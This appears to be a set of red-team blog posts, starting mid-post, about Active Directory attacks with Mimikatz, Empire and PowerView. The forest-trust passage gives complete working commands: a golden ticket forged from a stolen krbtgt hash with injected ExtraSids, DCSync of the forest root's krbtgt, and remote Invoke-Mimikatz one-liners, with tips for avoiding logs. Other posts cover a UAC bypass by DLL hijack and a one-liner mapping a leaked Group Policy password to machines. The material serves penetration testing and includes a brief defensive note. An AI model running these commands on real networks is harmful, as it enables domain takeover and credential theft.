
Then we just replace the -502 in the SID with -519 to get our Enterprise Admins SID for testlab.local (in this case S-1-5-21-456218688-4216621462-1491369290-519) edit: with the -516 “Domain Controllers” SID (in this case S-1-5-21-456218688-4216621462-1491369290-516). The Mimikatz command we’re going to ultimately use to build our trust-hopping ticket is:

kerberos::golden /user:SECONDARY$ /krbtgt:8b7c904343e530c4f81c53e8f614caf7 /domain:dev.testlab.local /sid:S-1-5-21-4275052721-3205085442-2770241942 /sids:S-1-5-21-456218688-4216621462-1491369290-519 /ptt

Edit: kerberos::golden /user:SECONDARY$ /krbtgt:8b7c904343e530c4f81c53e8f614caf7 /domain:dev.testlab.local /sid:S-1-5-21-4275052721-3205085442-2770241942 /groups:516 /sids:S-1-5-21-456218688-4216621462-1491369290-516,S-1-5-9 /id:S-1-5-21-4275052721-3205085442-2770241942-1002 /ptt


So we have a few options here. We could use Empire to WMI to the DC for dev.testlab.local and then run the credentials/mimikatz/golden_ticket module with the necessary information. For the Golden Ticket creation, we can use the saved krbtgt hash from the DCSync output, setting CredID to 1, the user to SECONDARY$, and the sids to S-1-5-21-456218688-4216621462-1491369290-519 edit: S-1-5-21-456218688-4216621462-1491369290-516,S-1-5-9:

empire_dev_golden_ticket




We could also RDP to the DEV domain controller, use a download cradle to load up Mimikatz, and run our specified command. In either case, we now have administrator access to the domain controller (PRIMARY) for the testlab.local forest root!

primary_access


Step 4: DCSync the Forest Root

We now have all the privileges needed to compromise the krbtgt hash of the forest root. This time our command will be a bit more complex. One thing we need is the domain NT4 shortname of the forest root. You can use this Gist, or you can translate the username to a SID and back again. In our case, the shortname is TESTLAB.

Here is the command we’ll be using:

lsadump::dcsync /user:TESTLAB\krbtgt /domain:testlab.local

If testlab.local had multiple domain controllers and we wanted to specify a particular one, we could use the /dc:DC.FQDN flag as well. This is how it looks through Empire:

empire_primary_dcsync

If we want a single Invoke-Mimikatz command to build/inject the Golden Ticket, DCSync the root, and then purge current tickets from the session, we can do that by space separating the double quoted Mimikatz commands:

Invoke-Mimikatz -Command '"kerberos::golden /user:SECONDARY$ /krbtgt:8b7c904343e530c4f81c53e8f614caf7 /domain:dev.testlab.local /sid:S-1-5-21-4275052721-3205085442-2770241942 /sids:S-1-5-21-456218688-4216621462-1491369290-519 /ptt" "lsadump::dcsync /domain:testlab.local /dc:Primary.testlab.local /user:testlab\krbtgt" "kerberos::purge"'
edit: Invoke-Mimikatz -Command '"kerberos::golden /user:SECONDARY$ /krbtgt:8b7c904343e530c4f81c53e8f614caf7 /domain:dev.testlab.local /sid:S-1-5-21-4275052721-3205085442-2770241942 /groups:516 /sids:S-1-5-21-456218688-4216621462-1491369290-516,S-1-5-9 /id:S-1-5-21-4275052721-3205085442-2770241942-1002 /ptt" "lsadump::dcsync /domain:testlab.local /dc:Primary.testlab.local /user:testlab\krbtgt" "kerberos::purge"'


And if the SECONDARY domain controller allows PSRemoting, we don’t even have to RDP, and can perform the entire attack chain from our WINDOWS3 workstation! Because we’re constructing and injecting a new TGT, we don’t have to worry about the Kerberos double-hop problem:

Invoke-Mimikatz -Command '"kerberos::golden /user:SECONDARY$ /krbtgt:8b7c904343e530c4f81c53e8f614caf7 /domain:dev.testlab.local /sid:S-1-5-21-4275052721-3205085442-2770241942 /sids:S-1-5-21-456218688-4216621462-1491369290-519 /ptt" "lsadump::dcsync /domain:testlab.local /dc:Primary.testlab.local /user:testlab\krbtgt" "kerberos::purge"' -ComputerName SECONDARY.dev.testlab.local
edit: Invoke-Mimikatz -Command '"kerberos::golden /user:SECONDARY$ /krbtgt:8b7c904343e530c4f81c53e8f614caf7 /domain:dev.testlab.local /sid:S-1-5-21-4275052721-3205085442-2770241942 /groups:516 /sids:S-1-5-21-456218688-4216621462-1491369290-516,S-1-5-9 /id:S-1-5-21-4275052721-3205085442-2770241942-1002 /ptt" "lsadump::dcsync /domain:testlab.local /dc:Primary.testlab.local /user:testlab\krbtgt" "kerberos::purge"' -ComputerName SECONDARY.dev.testlab.local

golden_dcsync_psremoting1golden_dcsync_psremoting2

Now why did we use the SECONDARY$ account (the domain controller for the child) when building our ticket, as opposed to a normal *-500 Administrator account? edit: And why use the “Domain Controllers” and “Enterprise Domain Controllers” SIDs when creating the ticket? @gentilkiwi explains in the following tweets:

delpy_dcsync_dc_acct
delpy_dcsync2

During the execution of our first DCSync, we had to use our current dev.testlab.local Domain Admin credentials, which causes log entries as Delpy describes above. Once we gain the krbtgt hash of the DEV domain controller (through DCSync or other methods), we can be sneakier in attacking the forest root. If we create our Golden Ticket (as we did above) such that the user account in the PAC is the machine account of the DC we’re currently operating from (in our case SECONDARY$), but the ExtraSids contains the “Enterprise Admins” SID for the forest root edit: the Domain Controllers SID for the forest root and the “Enterprise Domain Controllers” SID, we should be able to DCSync the krbtgt hash of the root without creating additional logs! This is something others have already started to touch on.

Edit: because /id defaults to domain-500, the /user and /id for this ticket won’t match, meaning it will only work for 20 minutes. This is all the time we need, but if you would like it to last longer, you can enumerate the full SID of the SECONDARY.dev.testlab.local domain controller and set that for the /id argument. Note: I haven’t tested this thoroughly as far as log generation, so if the described behavior isn’t accurate, please let me know and I will correct the description.

Wrapup

At this point, with the krbtgt hash of the forest root, we can build Golden Tickets on demand to compromise any machine in the testlab.local forest. By taking advantage of Mimikatz’ new features and Sean’s new work, we can quickly and easily turn the compromise of any domain administrator credentials in the forest into a total forest compromise. One interesting defensive note (that reiterates Microsoft’s description that the domain is not a trust boundary): it’s not sufficient to change all domain passwords and roll the krbtgt account hash of just the root domain (or the compromised domain), you need to roll the krbtgt hash for ALL domains in the forest. Or just:

keep_calm

Invoke-BypassUAC

$
0
0

User account control is a security mechanism introduced in Windows Vista that aims to allow users to operate in Windows (most of the time) without administrative privileges. Raphael Mudge has a great overview of the mechanics of UAC and the attack against it. I won’t repeat what Raphael has already done a great job explaining, so if you’re unaware of what UAC is or how the BypassUAC attack works, check out his post.

Invoke-BypassUAC

Why does UAC matter? In pretty much all phishing attacks, you’re going to land in a medium integrity process (signed applets, macros, etc.). So even if you phish a user who is a local administrator on their machine, you won’t be able to execute many privileged commands such as privileged registry writes, LSASS reading/manipulation, etc. Fun bonus: PowerUp now checks if a current user is a local administrator but the current process is medium integrity, signaling you to run a BypassUAC attack.

For Empire, it became obvious to @sixdub and myself that we would need to implement BypassUAC in straight PowerShell for our agent to be taken seriously. Thankfully, most of the groundwork had already been laid by PowerSploit and several Metasploit authors.

Metasploit already implements the elevator .dlls (source here) that instantiate the self-elevating COM objects, as well as lay out the hijack locations for Windows 7 and Windows 8.1. If we combine this with code from the PowerSploit project, we can inject an elevator .dll that grants us the one privileged write. But the Metasploit project uses a hijackable .dll that spawns a new process and injects shellcode. Since we’re not injecting shellcode, we have two options. We can drop the ReflectivePick .dll that loads up .NET/PowerShell, but that would involve dropping a fairly complex and “malicious” looking .dll (temporarily) to disk. Or we can go with a generalized hijackable .dll that launches a specific .bat file from $env:Temp or a specifiable location. This .bat file will execute a command we specify (in a high integrity process) and then delete itself automatically after running. We felt that this approach was the most flexible, as it allows us to easily change the series of commands executed by simply modifying the written .bat file.

This code, Invoke-BypassUAC.ps1, launched with Empire and is wrapped up nicely into the privesc/bypassuac module. For the module, you just need to specify a listener name, and Empire will take care of the rest. There’s also a bypassuac alias in the agent menu, which lets you execute this attack with bypassuac <ListenerName>. Your new high-integrity agent will have a * next to it in the agent list.

empire_bypassuac

As Microsoft doesn’t consider UAC a security boundary, there’s also another bypass attack that works on Windows 7. We first saw it discussed on seclist.us and the first PoC code on Vozzie’s Github (please correct me if these are not the original sources). It abuses the lack of an embedded manifest in wscript.exe to execute .VBS with elevated privileges. My workmate @enigma0x3 was able to port the .VBS PoC to PowerShell, and this was integrated into Empire as a module. This approach was also integrated into MSF by Ben Campbell. It’s an interesting approach, but restricted due to the number of platforms it works on.

This general .dll hijack method method was also implemented recently into PowerUp. The Write-HijackDll function will take a given command, build a self-deleting .bat, and and hot patch that path into into a hijackable .dll embedded in the script. The system architecture is auto-determined (but also specifiable), and a hijackable .dll is written out to a specified path.

Hopefully some people find this useful, and let us know if anyone encounters any issues.


PowerView 2.0

$
0
0

PowerView is a tool that I’ve spoken frequently about on this blog. It debuted as part of the Veil-Framework in March of 2014, and has gone through a huge number of changes over the last year and a half. It is now a part of the PowerTools repository under the PowerShellEmpire GitHub account, and may be integrated soon into the central PowerSploit repository.

Today marks probably the biggest change to PowerView and how people use it since its inception. PowerView v2.0 is a major refactor that eliminates some code components, renames others, absorbs some functions into existing ones, and adds a chunk of new functionality. As this is a pretty substantial change that breaks backwards compatibility, we wanted to put together a guide on converting your usage of PowerView from 1.X to 2.0.

There is a tagged release of PowerView 1.9 here, and we will also keep the previous code under the “version_1.9” branch for a few months. I will also be going through past posts on this blog and making edits where appropriate at the top of each post with new function syntax, however any relevant presentation slide decks will remain in their original states. And finally, to facilitate the transition, there are a series of aliases for *most* old cmdlets at the bottom of the powerview.ps1 file (though this is far from perfect). This will remain in place for a few months, and will eventually be removed at some point down the line.

Removed Cmdlets

We realized that PowerView had started to become a bit bloated as we tried to integrate several interesting PowerShell network/domain scripts into its functionality. We wanted to hit the restart button and start fresh with a reduced set of cmdlets to fight code and feature bloat. Also, some of the cmdlets removed had functionality covered by other cmdlets. If specific cmdlets from v1.9 are strongly requested back into 2.0, we will consider it.

  • Invoke-Ping and Test-Server were removed, and their functionality replaced with Test-Connection combined with Invoke-ThreadedFunction
  • Get-NetLocalServices as it was rarely (if ever) used
  • Get-NetConnections as it was rarely (if ever) used
  • Get-NetFiles as it was rarely (if ever) used
  • Get-NetFileSessions as it was rarely (if ever) used
  • Invoke-Netview as its functionality is duplicated with Invoke-ShareFinder and Invoke-UserHunter, and shares/found users are fundamentally different object types
  • Invoke-FileDownloader as we do more targeted triage/downloads
  • Get-LAPSPasswords as it makes more sense for this project to be maintained and used separately
  • Invoke-HostEnum was it was rarely (if ever) used

Renamed and Combined Cmdlets

We’ve also renamed and/or combined several move cmdlets. Many of the changes are simple plural to singular name changes, and others are a move to a more ‘correct’ and descriptive naming convention:

  • Invoke-CopyFile was renamed to Copy-ClonedFile
  • Export-CSV was revamped to be thread-safe and renamed to Export-PowerViewCSV
  • Get-HostIP was renamed to Get-IPAddress
  • Translate-NT4Name was renamed to Convert-NT4toCanonical
  • Invoke-NetUserAdd was renamed to Add-NetUser
  • Get-NetForestDomains was renamed to Get-NetForestDomain
  • Get-NetDomainControllers was renamed to Get-NetDomainController
  • Get-NetComputer was renamed to Get-NetComputer
  • Get-NetOUs has been renamed to Get-NetOU
  • Get-NetGroups was renamed to Get-NetGroup and the old Get-NetGroup was renamed to Get-NetGroupMember
    • This will likely be the biggest hangup for PowerView users, but we feel that the new scheme makes for much less confusion.
  • Invoke-NetGroupUserAdd was renamed to Add-NetGroupUser
  • Get-NetFileServers was renamed to Get-NetFileServer
  • Get-NetSessions was renamed to Get-NetSession
  • Get-NetRDPSessions was renamed to Get-NetRDPSession
  • Get-NetProcesses was renamed to Get-NetProcess
  • Get-UserProperties was renamed to Get-UserProperty
  • Invoke-UserFieldSearch was renamed to Find-UserField
  • Get-ComputerProperties was renamed to Get-ComputerProperty
  • Invoke-ComputerFieldSearch was renamed to Find-ComputerField
  • Invoke-SearchFiles was renamed to Find-InterestingFile
  • Invoke-FindLocalAdminAccess was renamed to Find-LocalAdminAccess
  • Get-ExploitableSystems was renamed to Get-ExploitableSystem
  • Invoke-UserEventHunter was renamed to Invoke-EventHunter
  • Invoke-EnumerateLocalAdmins was renamed to Invoke-EnumerateLocalAdmin
  • Get-NetDomainTrusts was renamed to Get-NetDomainTrust
  • Get-NetForestTrusts was renamed to Get-NetForestTrust
  • Invoke-FindUserTrustGroups was renamed to Find-ForeignUser
  • Invoke-FindGroupTrustUsers was renamed to Find-ForeignGroup
  • Invoke-MapDomainTrusts was renamed to Invoke-MapDomainTrust

Additionally, several cmdlets were combined into others:

  • Get-NetUserSPNs has been combined into Get-NetUser -SPN
  • Get-NetPrinters has been combined into Get-NetComputer -Printers
  • Get-NetGUIDOUs has been combined into Get-NetOU -GUID <guid>
  • Get-UserLogonEvents and Get-UserTGTEvents  have been combined into to Get-UserEvent -EventType ‘logon’ and Get-UserEvent -EventType ‘logon’, respectively
  • Get-NetLocalGroups has been combined into Get-NetLocalGroup -ListGroups
  • Invoke-UserView has been combined into Invoke-UserHunter -ShowAll
  • Invoke-UserProcessHunter has been combined into Invoke-ProcessHunter -Username X
  • Get-NetDomainTrustsLDAP has been combined into Get-NetDomainTrust -LDAP
  • Invoke-FindAllUserTrustGroups has been combined into Find-ForeignUser -Recurse
  • Invoke-FindAllGroupTrustUsers has been combined into Find-ForeignGroup -Recurse
  • Invoke-EnumerateLocalTrustGroups has been combined into Invoke-EnumerateLocalAdmin -TrustGroups
  • Invoke-MapDomainTrustsLDAP has been combined into Invoke-MapDomainTrust -LDAP

New Cmdlets and Functionality

There are also a few new cmdlets and functionality that have been integrated into v2.0:

  • Many components of the LDAP querying functionality have been optimized and the code streamlined.
  • Most LDAP functions that accepted a -Domain flag also now accept a -DomainController flag to specify a DC to reflect queries through.
  • Get-Proxy is a start at a function to enumerate local user and SYSTEM proxy settings. We will be expanding on this soon.
  • Convert-SidToName now properly resolves most builtin SIDs.
  • Get-DFSshare will retrieve all fault tolerant distributed file systems in the domain (thanks to @meatballs__ ). This has also been integrated into Invoke-UserHunter -Stealth (and Invoke-StealthUserHunter) as a server search source.
  • Get-ObjectAcl will return the ACLs associated with specific active directory objects.
  • Add-ObjectAcl allows you to add additional ACLs/ACEs to active directory objects (thanks to @PyroTek3 for the ACL cmdlet ideas)
  • Get-GUIDMap is a help that maps GUID values to their display names.
  • Get-ADObject will take an object SID and return the domain object (group, user, etc.) associated with it.
  • Get-NetSite will return all sites for a specified domain, filterable by GPO -GUID if desired.
  • Get-NetSubnet will give you all current subnets for a given domain, filterable by -SiteName.
  • Get-NetGroup now accepts a -UserName parameter, and will recurse up a user’s group memberships, yielding all groups a given user is effectively a part of. It also now accepts a -AdminCount flag as well.
  • Get-NetGPO will enumerate all current Group Policy objects for a given domain.
  • Get-NetGPOGroup is a cool new cmdlet that returns all GPOs in a domain that set local group memberships through Restricted Groups or groups.xml (Group Policy Preferences).
  • Find-GPOLocation is my favorite new cmdlet. It’s the start of an approach to take a user or group name and map out where the user/group has local administrator or RDP rights (“-LocalGroup Administrators” and “-LocalGroup RDP”)  on the domain. It does this by wrapping Get-NetGPOGroup, matching target user/group SIDs, and enumerating back to OUs/computers. We’ll have a more in depth post on this later.
  • Find-GPOComputerAdmin is similar to Find-GPOLocation, but takes a computer name and determines what users/groups have administrative access to it.
  • Get-DomainPolicy will enumerate the default -Domain or -DomainController policy (things like the default Kerberos policy, etc.).
  • Invoke-UserHunter now has a -Stealth option that integrates the old Invoke-StealthUserHunter functionality. A basic wrapper was left for Invoke-StealthUserHunter.
  • Find-InterestingFile and Invoke-FileFinder now accept a -Credential argument for a PSCredential. This allows you to data mine with alternate credential sets.
  • Invoke-UserHunter now has a -SearchForest flag (useful when you’re attempting to hop up a forest trust with Mimikatz and SID histories)

All Invoke-XThreaded commands are now implemented in their ‘normal’ functions with the “-Threads X” flag implementing the old threading code. For example, Invoke-ShareFinder will execute normal share finding behavior, while Invoke-ShareFinder -Threads 10 will execute the same functionality in a threaded fashion.

Pester Tests

Pester is a unit testing framework written in and for PowerShell. PowerShellMagazine has a great getting started guide for Pester which I highly recommend. PowerView 2.0 includes the start of a suite of Pester unit tests that attempt to cover all cmdlets and associated arguments. These tests are located in ./Tests/ if you’re interested, and can be run with Invoke-Pester once Pester is installed. As many functions for PowerView are meant for domain enumeration and abuse, these tests have ended up being tweaked for the test environment I have in my home lab. I’m hoping to move to mocking soon in order to eliminate test environment dependence. These tests cases should hopefully increase stability in the project going forward.

invoke_pester

Wrapup

A big thanks to everyone who’s helped the project along the way- @obscuresec, @mattifestationdarkoperator, everyone at the Adaptive Threat Division@meatballs__ (for a ton of great ideas, code fixes, and LDAP optimization), @gentilkiwi@pyrotek3 (for some great ideas and direction), tomsteele (who also did a cool version of @sixdub‘s DomainTrustExplorer), @armitagehacker for being a major advocate of the project, and the rest of the offensive PowerShell community!

There have also been numerous other tweaks, modifications, and bug fixes for the code base that I’ve sure have introduced new issues. If you encounter a problem, hit us up in #psempire on Freenode or open up a GitHub issue, and we will try to be extra-responsive over the next few weeks as everyone transitions.

GPP and PowerView

$
0
0

A few months ago, Skip Duckwall asked me if it was possible, through PowerView, to enumerate what organizational units a particular group policy Globally Unique Identifier (GUID) applied to. Say you have a GUID from a Group Policy Object (e.g. from the results of PowerSploit’s Get-GPPPassword). Knowing exactly what OUs (and then what machines) this policy applies to can really help speed up lateral spread! This is something I wished I had thought of, and I quickly integrated the functionality into PowerView. This post covers a quick demonstration of this new approach using PowerView’s recent 2.0 rewrite.

When you run Get-GPPPassword, you’ll get output like this (screenshot stolen directly from @obscuresec‘s blog post on the subject):

get-gpppassword

You’ll see in the File path returned includes the GUID for the policy (in this case “{31B2F340-016D-11D2-945F-00C04FB984F9}”). In PowerView 2.0, you can now take that GUID and easily enumerate the OUs it’s applied to by running Get-NetOU -GUID <GPP_GUID> (this just queries for OU objects with a matching GUID in the gPLink attribute). We can then take those OU results and feed them into Get-NetComputer by running Get-NetComputer -ADSpath <OUPath>. This will return all of the computer names in Active Directory that have the policy applied through an OU, and therefore have a local administrator password set to the discovered GPP values!

If you want complete computer objects/information, you can use the -FullData flag with Get-NetComputer. The -FullData also works with Get-NetOU if you would like more complete OU information. Here’s how it can look all in a single one-liner to get all machines a particular GPP GUID (like the one in our example) applies to:

Get-NetOU -GUID "{31B2F340-016D-11D2-945F-00C04FB984F9}" | %{ Get-NetComputer -ADSPath $_ }

The newly christened Get-NetSite function, which returns the current sites for a domain, also accepts the -GUID filtering flag. This functionality has definitely saved us time on a few engagements, and hopefully others find it of use.

Empire 1.3

$
0
0

It’s been about two months since the release of Empire 1.2. We took a quick breather after coming down from our sprint to BSidesLV and the two follow-up releases. Part of this lull was to work on massive rewrite of PowerView 2.0 which I spoke about a few weeks ago. Much of this Empire 1.3 release is centered around updating the framework’s PowerView modules with this new code, and coming up with a process to streamline integration between the two projects.

